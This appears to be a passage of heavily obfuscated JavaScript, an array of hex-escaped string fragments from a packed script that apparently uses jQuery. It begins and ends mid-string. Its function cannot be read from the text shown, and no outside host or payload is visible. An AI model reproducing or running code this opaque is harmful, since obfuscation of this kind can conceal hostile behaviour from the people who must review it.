x5c\x5c\x27','\x38\x5c\x5c\x5c\x5c\x32\x31\x5c\x5c\x5c','\x5c\x27\x29\x29\x3f\x31\x54\x5b\x5c\x5c','\x7d\x7d\x7d\x29\x7d\x7d\x29\x2c\x24\x28','\x7b\x31\x68\x20\x64\x3d\x24\x28\x61\x29','\x5c\x5c\x35\x5c\x5c\x5c\x5c\x31\x6a\x5c','\x54\x2c\x55\x2c\x56\x29\x7b\x31\x68\x20','\x3f\x5a\x5b\x61\x28\x5c\x5c\x5c\x27\x5c','\x6b\x7a\x55\x47\x7a','\x5c\x27\x29\x29\x2c\x33\x34\x3d\x62\x28','\x66\x71\x28\x66\x6c\x28\x70\x2c\x61\x2c','\x5c\x5c\x5c\x5c\x31\x30\x5c\x5c\x5c\x5c','\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x27\x2b','\x5c\x5c\x5c\x31\x36\x5c\x5c\x5c\x27\x2c','\x33\x66\x30\x66\x66\x36\x7c\x5f\x30\x78','\x64\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c','\x35\x5c\x5c\x5c\x5c\x31\x38\x5c\x5c\x5c','\x5c\x5c\x31\x61\x5c\x5c\x5c\x27\x29\x2b','\x7d\x7d\x29\x2c\x24\x5b\x65\x28\x5c\x5c','\x28\x32\x74\x29\x7d\x29\x7d\x31\x78\x20','\x31\x66\x5c\x5c\x5c\x27\x2b\x62\x28\x5c','\x2c\x69\x5b\x61\x28\x5c\x5c\x5c\x27\x5c','\x5c\x31\x64\x5c\x5c\x5c\x5c\x34\x5c\x5c','\x5c\x31\x6a\x5c\x5c\x5c\x5c\x34\x5c\x5c','\x5c\x5c\x31\x37\x5c\x5c\x5c\x5c\x31\x30','\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x33\x5c','\x2c\x32\x78\x29\x2c\x24\x28\x31\x78\x28','\x5c\x31\x75\x5c\x5c\x5c\x5c\x31\x34\x5c','\x5c\x5c\x31\x6f\x5c\x5c\x5c\x27\x2c\x5c','\x31\x5c\x5c\x5c\x27\x29\x5d\x28\x31\x6c','\x5c\x31\x46\x5c\x5c\x5c\x5c\x32\x39\x5c','\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c\x31\x65','\x21\x3d\x3d\x5c\x5c\x5c\x27\x5c\x5c\x5c','\x30\x78\x32\x31\x61\x64\x61\x62\x7c\x5f','\x39\x5c\x5c\x5c\x27\x29\x5d\x3d\x21\x5b','\x29\x5d\x28\x31\x78\x28\x29\x7b\x31\x68','\x5c\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c\x36','\x5c\x31\x33\x5c\x5c\x5c\x27\x29\x5d\x28','\x28\x31\x78\x28\x29\x7b\x31\x68\x20\x61','\x62\x73\x7c\x62\x74\x7c\x62\x75\x7c\x62','\x33\x43\x28\x66\x29\x7d\x31\x41\x20\x64','\x2b\x31\x6c\x28\x5c\x5c\x5c\x27\x5c\x5c','\x5c\x5c\x37\x5c\x5c\x5c\x27\x5d\x28\x29','\x27\x5d\x28\x37\x32\x2b\x31\x42\x29\x2c','\x63\x54\x7c\x63\x55\x7c\x63\x56\x7c\x63','\x5c\x5c\x5c\x36\x5c\x5c\x5c\x27\x29\x2b','\x31\x69\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c','\x5c\x27\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c','\x38\x33\x32\x7c\x5f\x30\x78\x34\x38\x35','\x5c\x5c\x27\x29\x5d\x28\x29\x3f\x65\x5b','\x30\x78\x34\x65\x66\x63\x62\x34\x7c\x5f','\x5c\x31\x69\x5c\x5c\x5c\x27\x5d\x28\x5c','\x74\x28\x54\x5b\x5c\x5c\x5c\x27\x5c\x5c','\x28\x21\x21\x5b\x5d\x29\x7b\x35\x38\x7b','\x31\x61\x5c\x5c\x5c\x27\x29\x5b\x65\x28','\x5b\x64\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c','\x6e\x5c\x5c\x5c\x5c\x31\x36\x5c\x5c\x5c','\x6b\x4f\x7c\x6b\x50\x7c\x6b\x51\x7c\x6b','\x27\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c','\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x31\x63','\x67\x5b\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c','\x5c\x5c\x5c\x27\x5d\x3d\x76\x2c\x72\x5b','\x62\x32\x34\x66\x7c\x5f\x30\x78\x35\x32','\x5c\x5c\x32\x39\x5c\x5c\x5c\x5c\x31\x33','\x27\x29\x29\x29\x2c\x35\x51\x5b\x61\x28','\x5c\x31\x46\x5c\x5c\x5c\x5c\x31\x32\x5c','\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x31','\x67\x5c\x5c\x5c\x27\x29\x29\x29\x7b\x31','\x31\x61\x5c\x5c\x5c\x5c\x31\x39\x5c\x5c','\x78\x32\x39\x39\x30\x34\x61\x7c\x5f\x30','\x29\x5d\x28\x29\x2b\x67\x5b\x66\x28\x5c','\x5c\x38\x5c\x5c\x5c\x5c\x32\x38\x5c\x5c','\x5c\x32\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c','\x4d\x7d\x31\x78\x20\x33\x41\x28\x53\x2c','\x31\x34\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c','\x31\x41\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c','\x3d\x3d\x61\x28\x5c\x5c\x5c\x27\x5c\x5c','\x5c\x5c\x5c\x27\x29\x5d\x3d\x31\x78\x28','\x30\x78\x31\x33\x61\x38\x37\x65\x7c\x5f','\x5c\x5c\x5c\x5c\x31\x35\x5c\x5c\x5c\x5c','\x31\x37\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c','\x5c\x5c\x5c\x27\x29\x5d\x3d\x46\x2c\x49','\x35\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c\x27','\x74\x28\x54\x5b\x65\x28\x5c\x5c\x5c\x27','\x77\x5b\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c','\x5c\x5c\x5c\x27\x29\x7d\x2c\x33\x6b\x5b','\x5c\x5c\x33\x5c\x5c\x5c\x5c\x31\x35\x5c','\x31\x75\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c','\x2b\x3d\x65\x28\x5c\x5c\x5c\x27\x5c\x5c','\x29\x5d\x3d\x32\x6a\x3b\x31\x68\x20\x4d','\x6b\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c','\x61\x5c\x5c\x5c\x5c\x34\x5c\x5c\x5c\x27','\x5c\x32\x39\x5c\x5c\x5c\x27\x29\x7b\x32','\x32\x30\x7c\x78\x36\x37\x7c\x78\x32\x32','\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x64','\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x27','\x5c\x5c\x5c\x27\x29\x2b\x66\x28\x5c\x5c','\x38\x64\x28\x33\x36\x29\x29\x7d\x3b\x38','\x66\x69\x7c\x66\x6a\x5c\x27\x2e\x66\x6b','\x7c\x67\x78\x7c\x67\x79\x7c\x67\x7a\x7c','\x31\x35\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c','\x5c\x5c\x5c\x37\x5c\x5c\x5c\x5c\x31\x62','\x6c\x4d\x7c\x6c\x4e\x7c\x6c\x4f\x7c\x6c','\x5c\x5c\x5c\x27\x29\x5d\x28\x29\x2c\x21','\x5d\x3d\x31\x42\x2c\x43\x5b\x65\x28\x5c','\x29\x2c\x24\x28\x31\x6c\x28\x5c\x5c\x5c','\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x36','\x5c\x31\x31\x5c\x5c\x5c\x5c\x31\x30\x5c','\x5c\x5c\x5c\x33\x5c\x5c\x5c\x27\x29\x2b','\x5c\x5c\x5c\x31\x32\x5c\x5c\x5c\x5c\x36','\x5c\x5c\x31\x31\x5c\x5c\x5c\x5c\x37\x5c','\x39\x5c\x5c\x5c\x27\x29\x5d\x3d\x21\x21','\x65\x3d\x57\x3b\x31\x74\x28\x54\x5b\x65','\x37\x63\x33\x62\x36\x7c\x5f\x30\x78\x33','\x32\x36\x65\x7c\x78\x32\x31\x7c\x30\x78','\x31\x36\x5c\x5c\x5c\x5c\x31\x39\x5c\x5c','\x31\x67\x5c\x5c\x5c\x5c\x31\x38\x5c\x5c','\x5c\x27\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c','\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x27\x29','\x27\x2b\x34\x55\x2b\x5c\x5c\x5c\x27\x5c','\x5c\x34\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c','\x5c\x27\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c','\x5c\x5c\x27\x29\x29\x3b\x24\x5b\x65\x28','\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x27\x2c','\x34\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27','\x67\x41\x7c\x67\x42\x7c\x67\x43\x7c\x67','\x29\x29\x7d\x7d\x31\x41\x20\x37\x68\x28','\x5c\x31\x32\x5c\x5c\x5c\x5c\x36\x5c\x5c','\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x31\x6e','\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c\x31\x6a','\x31\x35\x5c\x5c\x5c\x5c\x31\x36\x5c\x5c','\x62\x64\x62\x32\x7c\x30\x78\x31\x65\x34','\x27\x29\x5d\x3d\x21\x5b\x5d\x2c\x77\x5b','\x5c\x5c\x5c\x5c\x32\x34\x5c\x5c\x5c\x5c','\x30\x78\x35\x39\x63\x63\x64\x32\x7c\x5f','\x5c\x5c\x38\x5c\x5c\x5c\x5c\x31\x34\x5c','\x34\x66\x62\x64\x62\x65\x7c\x5f\x30\x78','\x33\x5c\x5c\x5c\x5c\x31\x35\x5c\x5c\x5c','\x27\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c','\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x31\x5c','\x5c\x5c\x31\x30\x5c\x5c\x5c\x27\x2c\x5c','\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x71\x5c','\x31\x53\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c','\x35\x7c\x62\x36\x7c\x62\x37\x7c\x62\x38','\x5c\x27\x29\x29\x5b\x5c\x5c\x5c\x27\x5c','\x5f\x30\x78\x33\x34\x61\x63\x34\x64\x7c','\x30\x78\x32\x66\x66\x62\x63\x35\x7c\x5f','\x7c\x61\x46\x7c\x61\x47\x7c\x61\x48\x7c','\x7a\x7c\x6a\x41\x7c\x6a\x42\x7c\x6a\x43','\x3d\x36\x44\x5b\x32\x65\x28\x34\x76\x2c','\x30\x78\x35\x34\x37\x33\x63\x61\x7c\x5f','\x28\x31\x43\x29\x5b\x62\x28\x5c\x5c\x5c','\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x31','\x3d\x3d\x65\x28\x5c\x5c\x5c\x27\x5c\x5c','\x5c\x31\x33\x5c\x5c\x5c\x5c\x37\x5c\x5c','\x31\x6d\x5c\x5c\x5c\x27\x29\x2b\x63\x28','\x5c\x5c\x27\x5d\x28\x37\x30\x29\x2c\x33','\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x27\x2b','\x31\x38\x5c\x5c\x5c\x27\x29\x5d\x28\x65','\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x36','\x5c\x31\x30\x5c\x5c\x5c\x5c\x34\x5c\x5c','\x5c\x5c\x5c\x33\x5c\x5c\x5c\x27\x29\x29','\x5c\x37\x5c\x5c\x5c\x5c\x31\x34\x5c\x5c','\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x37','\x5c\x36\x5c\x5c\x5c\x5c\x31\x37\x5c\x5c','\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x38','\x5c\x5c\x31\x72\x5c\x5c\x5c\x27\x2c\x5c','\x5c\x5c\x27\x29\x29\x7b\x53\x5b\x5c\x5c','\x65\x5c\x5c\x5c\x27\x29\x29\x26\x26\x28','\x63\x7c\x66\x64\x7c\x38\x35\x7c\x66\x65','\x5c\x31\x30\x5c\x5c\x5c\x5c\x31\x6a\x5c','\x39\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c\x27','\x31\x33\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c','\x5c\x32\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c','\x79\x5c\x5c\x5c\x27\x29\x3b\x31\x74\x28','\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c','\x5c\x38\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c','\x5c\x32\x37\x5c\x5c\x5c\x5c\x36\x5c\x5c','\x27\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c','\x42\x5b\x63\x28\x5c\x5c\x5c\x27\x5c\x5c','\x5c\x5c\x27\x29\x5d\x28\x62\x28\x5c\x5c','\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x27','\x65\x5c\x5c\x5c\x5c\x33\x5c\x5c\x5c\x27','\x5c\x5c\x5c\x5c\x38\x5c\x5c\x5c\x5c\x38','\x20\x64\x3d\x31\x6c\x2c\x34\x70\x3d\x61','\x5c\x5c\x31\x4d\x5c\x5c\x5c\x27\x29\x29','\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x27\x2c','\x31\x36\x63\x64\x66\x63\x7c\x30\x78\x65','\x5c\x5c\x5c\x27\x29\x2c\x5c\x5c\x5c\x27','\x3b\x31\x68\x20\x63\x3d\x66\x5b\x61\x5d','\x5c\x5c\x37\x5c\x5c\x5c\x5c\x31\x69\x5c','\x33\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c','\x31\x73\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c','\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x36','\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c\x31\x38','\x5c\x5c\x5c\x27\x29\x2b\x65\x28\x5c\x5c','\x2c\x33\x4d\x3d\x7b\x7d\x3b\x33\x4d\x5b','\x5c\x33\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c','\x5c\x5c\x27\x29\x5d\x28\x31\x78\x28\x29','\x20\x31\x48\x20\x62\x3d\x62\x5b\x63\x28','\x5c\x5c\x36\x5c\x5c\x5c\x27\x29\x2c\x31','\x27\x29\x5d\x5b\x31\x44\x5d\x5b\x5c\x5c','\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x37','\x5c\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c\x35','\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x31','\x5c\x32\x38\x5c\x5c\x5c\x27\x2c\x5c\x5c','\x21\x5b\x5d\x2c\x43\x5b\x65\x28\x5c\x5c','\x29\x29\x5b\x62\x28\x5c\x5c\x5c\x27\x5c','\x5c\x32\x33\x5c\x5c\x5c\x5c\x36\x5c\x5c','\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x56\x5c','\x5c\x31\x30\x5c\x5c\x5c\x27\x2c\x5c\x5c','\x53\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c','\x7d\x28\x29\x29\x2c\x24\x28\x62\x28\x5c','\x5c\x5c\x31\x39\x5c\x5c\x5c\x5c\x31\x67','\x20\x54\x5b\x65\x28\x5c\x5c\x5c\x27\x5c','\x56\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c\x5c','\x32\x5c\x5c\x5c\x27\x5d\x28\x70\x29\x7d','\x3b\x4c\x5b\x65\x28\x5c\x5c\x5c\x27\x5c','\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x32','\x21\x5b\x5d\x2c\x6a\x5b\x62\x28\x5c\x5c','\x5c\x5c\x33\x5c\x5c\x5c\x5c\x31\x5c\x5c','\x31\x34\x5c\x5c\x5c\x5c\x31\x36\x5c\x5c','\x27\x29\x5d\x3d\x4d\x2c\x50\x5b\x65\x28','\x31\x67\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c','\x5c\x5c\x5c\x27\x5d\x28\x5c\x5c\x5c\x27','\x27\x5d\x28\x32\x51\x29\x5b\x5c\x5c\x5c','\x29\x3b\x32\x58\x5b\x61\x28\x5c\x5c\x5c','\x31\x48\x20\x65\x7d\x31\x78\x20\x34\x6f','\x5c\x5c\x31\x36\x5c\x5c\x5c\x5c\x36\x5c','\x5c\x5c\x31\x37\x5c\x5c\x5c\x5c\x31\x57','\x2c\x33\x61\x29\x2c\x34\x77\x3d\x33\x30','\x73\x7c\x66\x74\x7c\x66\x76\x7c\x66\x79','\x5c\x5c\x27\x5d\x28\x31\x6c\x28\x5c\x5c','\x27\x29\x29\x5b\x61\x28\x5c\x5c\x5c\x27','\x63\x34\x35\x34\x30\x7c\x5f\x30\x78\x35','\x32\x5c\x5c\x5c\x27\x5d\x28\x37\x77\x29','\x5c\x31\x33\x5c\x5c\x5c\x27\x29\x29\x5b','\x33\x5c\x5c\x5c\x27\x29\x2b\x55\x2b\x28','\x31\x78\x28\x29\x7b\x31\x68\x20\x61\x3d','\x5c\x5c\x5c\x35\x5c\x5c\x5c\x27\x2c\x5c','\x31\x44\x2c\x32\x6e\x3d\x67\x3b\x69\x3c','\x5c\x37\x5c\x5c\x5c\x5c\x31\x35\x5c\x5c','\x31\x61\x5c\x5c\x5c\x27\x29\x2b\x57\x28','\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x66','\x31\x4c\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c','\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c\x31\x67','\x34\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c','\x5c\x5c\x31\x35\x5c\x5c\x5c\x5c\x31\x31','\x61\x38\x7c\x61\x39\x7c\x61\x61\x7c\x61','\x21\x5b\x5d\x2c\x51\x5b\x65\x28\x5c\x5c','\x2c\x33\x37\x3d\x7b\x7d\x3b\x33\x37\x5b','\x5c\x27\x29\x5d\x28\x7b\x5c\x5c\x5c\x27','\x4a\x7c\x6a\x4b\x7c\x6a\x4c\x7c\x6a\x4d','\x5c\x5c\x27\x3a\x31\x78\x28\x61\x29\x7b','\x42\x3d\x24\x28\x31\x43\x29\x2c\x34\x6d','\x27\x29\x5d\x28\x29\x7d\x29\x3b\x31\x68','\x33\x5c\x5c\x5c\x27\x29\x5d\x28\x62\x28','\x5c\x27\x5c\x5c\x5c\x5c\x31\x35\x5c\x5c','\x5c\x5c\x33\x5c\x5c\x5c\x5c\x31\x67\x5c','\x31\x68\x20\x63\x3d\x36\x71\x28\x31\x43','\x5c\x5c\x31\x33\x5c\x5c\x5c\x27\x29\x2b','\x31\x33\x5c\x5c\x5c\x5c\x31\x32\x5c\x5c','\x31\x6e\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c','\x30\x78\x32\x39\x35\x33\x35\x37\x7c\x5f','\x5c\x5c\x31\x32\x5c\x5c\x5c\x5c\x31\x71','\x39\x77\x7c\x38\x38\x7c\x39\x78\x7c\x39','\x27\x29\x5d\x28\x5c\x5c\x5c\x27\x5c\x5c','\x36\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c','\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x56','\x5c\x5c\x5c\x27\x29\x26\x26\x21\x31\x54','\x27\x29\x5d\x3d\x33\x71\x3b\x31\x68\x20','\x34\x5c\x5c\x5c\x5c\x31\x30\x5c\x5c\x5c','\x31\x68\x20\x63\x3d\x31\x6c\x2c\x33\x30','\x31\x39\x5c\x5c\x5c\x27\x29\x5d\x3d\x21','\x6f\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27','\x31\x75\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c','\x5c\x33\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c','\x7c\x5f\x30\x78\x35\x63\x65\x38\x63\x34','\x5c\x38\x5c\x5c\x5c\x27\x5d\x3d\x32\x35','\x61\x6c\x7c\x70\x61\x72\x73\x65\x49\x6e','\x5c\x31\x35\x5c\x5c\x5c\x5c\x31\x72\x5c','\x5c\x5c\x27\x29\x3f\x36\x66\x3d\x36\x67','\x5d\x28\x61\x28\x5c\x5c\x5c\x27\x5c\x5c','\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x65','\x5c\x27\x29\x2b\x34\x56\x2b\x65\x28\x5c','\x3d\x21\x21\x5b\x5d\x2c\x31\x52\x5b\x31','\x5c\x31\x30\x5c\x5c\x5c\x27\x29\x2b\x61','\x31\x35\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c','\x5c\x5c\x35\x5c\x5c\x5c\x27\x5d\x28\x32','\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x31','\x38\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c','\x5c\x5c\x34\x5c\x5c\x5c\x27\x29\x29\x7d','\x31\x69\x5c\x5c\x5c\x5c\x31\x35\x5c\x5c','\x31\x75\x5c\x5c\x5c\x5c\x31\x34\x5c\x5c','\x5c\x5c\x5c\x27\x29\x29\x7d\x7d\x7d\x29','\x5c\x27\x29\x29\x5b\x61\x28\x5c\x5c\x5c','\x5c\x31\x49\x5c\x5c\x5c\x5c\x31\x5c\x5c','\x32\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c','\x5c\x5c\x5c\x37\x5c\x5c\x5c\x5c\x37\x5c','\x5c\x5c\x31\x30\x5c\x5c\x5c\x5c\x31\x79','\x5c\x5c\x27\x5d\x28\x5c\x5c\x5c\x27\x5c','\x29\x7d\x7d\x32\x57\x5b\x61\x28\x5c\x5c','\x5c\x34\x5c\x5c\x5c\x27\x29\x5d\x5b\x64','\x5d\x3d\x21\x5b\x5d\x2c\x6a\x5b\x62\x28','\x3d\x61\x5b\x62\x5d\x5b\x5c\x5c\x5c\x27','\x5c\x31\x4e\x5c\x5c\x5c\x5c\x31\x37\x5c','\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x66\x5c','\x5c\x5c\x31\x67\x5c\x5c\x5c\x27\x29\x2b','\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c\x37','\x5c\x31\x32\x5c\x5c\x5c\x5c\x31\x34\x5c','\x5c\x5c\x5c\x34\x5c\x5c\x5c\x27\x29\x5d','\x31\x30\x5c\x5c\x5c\x5c\x31\x31\x5c\x5c','\x29\x5d\x3d\x21\x21\x5b\x5d\x2c\x43\x5b','\x29\x5d\x3d\x21\x5b\x5d\x2c\x43\x5b\x65','\x31\x33\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c','\x7c\x6c\x35\x7c\x6c\x36\x7c\x6c\x37\x7c','\x73\x5c\x5c\x5c\x27\x2b\x34\x45\x2b\x65','\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x36','\x5c\x5c\x27\x29\x5d\x28\x33\x34\x29\x5b','\x5c\x27\x5d\x28\x77\x29\x7d\x7d\x31\x41','\x31\x38\x5c\x5c\x5c\x5c\x31\x30\x5c\x5c','\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x31','\x35\x31\x7c\x30\x78\x61\x7c\x78\x33\x66','\x5c\x33\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c','\x5c\x38\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c','\x5c\x31\x5c\x5c\x5c\x27\x29\x2b\x61\x28','\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x61\x5c','\x42\x7c\x68\x43\x7c\x68\x44\x7c\x68\x45','\x5c\x5c\x27\x29\x5d\x28\x29\x5b\x61\x28','\x39\x5c\x5c\x5c\x27\x29\x5d\x28\x61\x28','\x30\x78\x35\x64\x39\x38\x62\x36\x7c\x5f','\x32\x5c\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c','\x5c\x5c\x31\x30\x5c\x5c\x5c\x5c\x31\x67','\x5c\x5c\x5c\x31\x38\x5c\x5c\x5c\x27\x29','\x78\x33\x32\x38\x31\x32\x66\x7c\x5f\x30','\x3d\x62\x5b\x61\x28\x5c\x5c\x5c\x27\x5c','\x5c\x5c\x31\x79\x5c\x5c\x5c\x27\x2b\x55','\x5c\x5c\x32\x30\x5c\x5c\x5c\x5c\x31\x63','\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x27\x2c','\x31\x66\x5c\x5c\x5c\x5c\x38\x5c\x5c\x5c','\x38\x5c\x5c\x5c\x27\x29\x29\x2b\x65\x2b','\x69\x2c\x6a\x29\x2c\x34\x4f\x3d\x34\x42','\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c','\x62\x3b\x61\x28\x5c\x5c\x5c\x27\x5c\x5c','\x31\x36\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c','\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x65\x5c','\x26\x5c\x5c\x5c\x27\x5c\x5c\x5c\x27\x21','\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35','\x7c\x6d\x6e\x7c\x6d\x6f\x7c\x6d\x70\x7c','\x2c\x51\x5b\x65\x28\x5c\x5c\x5c\x27\x5c','\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x31\x5c','\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c\x34','\x5c\x31\x47\x5c\x5c\x5c\x27\x2b\x63\x28','\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x38','\x2b\x61\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c','\x7c\x68\x6c\x7c\x68\x6d\x7c\x68\x6e\x7c','\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c','\x5c\x5c\x36\x5c\x5c\x5c\x5c\x31\x61\x5c','\x6f\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c','\x5c\x5c\x34\x5c\x5c\x5c\x27\x29\x5d\x5b','\x31\x73\x5c\x5c\x5c\x27\x29\x3b\x31\x41','\x29\x5d\x28\x65\x28\x5c\x5c\x5c\x27\x5c','\x64\x3b\x28\x62\x3d\x24\x28\x31\x43\x29','\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x71\x5c','\x5c\x5c\x31\x36\x5c\x5c\x5c\x27\x29\x21','\x2b\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x37','\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c\x27\x29','\x34\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c','\x5c\x5c\x31\x5c\x5c\x5c\x5c\x31\x39\x5c','\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c\x31\x37','\x5c\x5c\x38\x5c\x5c\x5c\x27\x5d\x3d\x32','\x68\x20\x6e\x3d\x7b\x7d\x3b\x6e\x5b\x65','\x27\x5d\x28\x6c\x29\x2c\x34\x45\x3d\x34','\x5c\x27\x29\x5d\x3d\x6d\x2c\x6f\x5b\x5c','\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x32\x37','\x2c\x62\x29\x7b\x31\x68\x20\x63\x3d\x31','\x5c\x37\x5c\x5c\x5c\x5c\x31\x32\x5c\x5c','\x5c\x31\x73\x5c\x5c\x5c\x5c\x31\x77\x5c','\x5a\x7c\x6d\x30\x7c\x6d\x31\x7c\x6d\x32','\x5c\x32\x5c\x5c\x5c\x5c\x34\x5c\x5c\x5c','\x5c\x31\x6a\x5c\x5c\x5c\x5c\x31\x39\x5c','\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c\x38\x5c','\x35\x5c\x5c\x5c\x27\x5d\x28\x61\x28\x5c','\x5d\x28\x31\x44\x29\x21\x3d\x3d\x5c\x5c','\x6d\x3d\x21\x21\x5b\x5d\x3b\x31\x48\x20','\x5c\x31\x33\x5c\x5c\x5c\x5c\x31\x65\x5c','\x20\x67\x3d\x7b\x7d\x3b\x67\x5b\x62\x28','\x70\x7c\x39\x71\x7c\x39\x72\x7c\x39\x73','\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c','\x36\x5c\x5c\x5c\x27\x2b\x63\x28\x5c\x5c','\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c\x31\x38','\x5c\x38\x5c\x5c\x5c\x5c\x38\x5c\x5c\x5c','\x30\x5c\x5c\x5c\x27\x29\x29\x7d\x7d\x31','\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c','\x5c\x36\x5c\x5c\x5c\x27\x29\x29\x29\x7b','\x36\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c','\x32\x45\x3d\x32\x71\x5b\x61\x28\x5c\x5c','\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x31\x39','\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c\x31\x64','\x33\x5c\x5c\x5c\x27\x29\x5d\x28\x29\x7d','\x62\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c','\x5c\x31\x34\x5c\x5c\x5c\x5c\x31\x30\x5c','\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c','\x5c\x31\x38\x5c\x5c\x5c\x27\x29\x29\x33','\x5c\x5c\x5c\x36\x5c\x5c\x5c\x27\x2c\x5c','\x73\x65\x61\x72\x63\x68','\x33\x4a\x5b\x65\x28\x5c\x5c\x5c\x27\x5c','\x6a\x7c\x67\x6b\x7c\x67\x6c\x7c\x67\x6d','\x7d\x29\x2c\x24\x28\x31\x6c\x28\x5c\x5c','\x6a\x3d\x34\x6e\x28\x32\x6e\x